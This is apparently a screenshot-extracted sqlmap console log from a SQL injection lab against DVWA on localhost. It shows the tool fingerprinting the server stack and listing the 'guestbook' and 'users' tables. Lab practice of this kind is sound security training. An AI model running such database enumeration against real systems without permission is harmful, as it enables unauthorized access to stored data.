 [22:42:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:42:54] [INFO] fetching tables for database: 'dvwa'
[22:42:55] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[22:42:55] [WARNING] the SQL query provided does not return any output
[22:42:55] [INFO] used SQL query returns 2 entries
[22:42:55] [INFO] retrieved: 'guestbook'
[22:42:55] [INFO] retrieved: 'users'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[22:42:55] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:42:55 /2019-07-19/